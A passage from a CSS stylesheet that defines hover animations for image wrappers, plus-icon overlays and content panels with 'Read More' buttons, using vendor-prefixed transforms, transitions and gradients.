  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg); }

.ImageWrapper:hover .StyleK span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg); }

.ImageWrapper .StyleCa span {
  position: absolute; }

.ImageWrapper .StyleCa span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotateY(0deg);
  -moz-transform: scale(0.2) rotateY(0deg);
  -ms-transform: scale(0.2) rotateY(0deg);
  -o-transform: scale(0.2) rotateY(0deg);
  transform: scale(0.2) rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleCa span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotateY(0deg);
  -moz-transform: scale(0.2) rotateY(0deg);
  -ms-transform: scale(0.2) rotateY(0deg);
  -o-transform: scale(0.2) rotateY(0deg);
  transform: scale(0.2) rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleCa span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotateY(360deg);
  -moz-transform: scale(1) rotateY(360deg);
  -ms-transform: scale(1) rotateY(360deg);
  -o-transform: scale(1) rotateY(360deg);
  transform: scale(1) rotateY(360deg); }

.ImageWrapper:hover .StyleCa span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotateY(360deg);
  -moz-transform: scale(1) rotateY(360deg);
  -ms-transform: scale(1) rotateY(360deg);
  -o-transform: scale(1) rotateY(360deg);
  transform: scale(1) rotateY(360deg); }

.ImageWrapper .StyleSc span {
  position: absolute; }

.ImageWrapper .StyleSc span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSc span:nth-of-type(2) {
  top: 0;
  right: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSc span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleSc span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSc span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSc span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleTi span {
  position: absolute; }

.ImageWrapper .StyleTi span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleTi span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  right: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleTi span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleTi span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleTi span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper:hover .StyleTi span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleV span {
  position: absolute; }

.ImageWrapper .StyleV span:nth-of-type(1) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s; }

.ImageWrapper .StyleV span:nth-of-type(2) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s; }

.ImageWrapper .StyleV span:nth-of-type(3) {
  top: 0;
  right: 50%;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s; }

.ImageWrapper:hover .StyleV span:nth-of-type(1) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleV span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleV span:nth-of-type(3) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

/*  =============================================
Plus Button Effects
============================================= */
.ImageWrapper .PStyleH {
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleH {
  opacity: .6;
  visibility: visible; }

.ImageWrapper .PStyleHe {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll center center/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleHe {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible; }

.ImageWrapper .PStyleLi {
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleLi {
  opacity: .6;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
  visibility: visible; }

.ImageWrapper .PStyleBe {
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleBe {
  opacity: .6;
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
  visibility: visible; }

.ImageWrapper .PStyleB {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top left;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleB {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleC {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top right;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleC {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleN {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom right;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleN {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleO {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom left;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleO {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleF {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleF {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleNe {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleNe {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

/*  =============================================
Content Transform
============================================= */
.ContentWrapperH .ContentH {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperH:hover .ContentH {
  opacity: 1;
  visibility: visible; }

.ContentWrapperH .ContentH .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperH .ContentH .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperH .ContentH .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperH .ContentH .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperH .ContentH .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperHe .ContentHe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperHe:hover .ContentHe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ContentWrapperHe .ContentHe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperHe .ContentHe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperHe .ContentHe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperHe .ContentHe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperHe .ContentHe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperLi img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperLi:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }

.ContentWrapperLi .ContentLi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperLi:hover .ContentLi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ContentWrapperLi .ContentLi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperLi .ContentLi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperLi .ContentLi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperLi .ContentLi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperLi .ContentLi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperBe img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 1; }

.ContentWrapperBe:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0; }

.ContentWrapperBe .ContentBe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperBe:hover .ContentBe {
  opacity: 1;
  visibility: visible; }

.ContentWrapperBe .ContentBe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperBe .ContentBe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperBe .ContentBe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperBe .ContentBe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
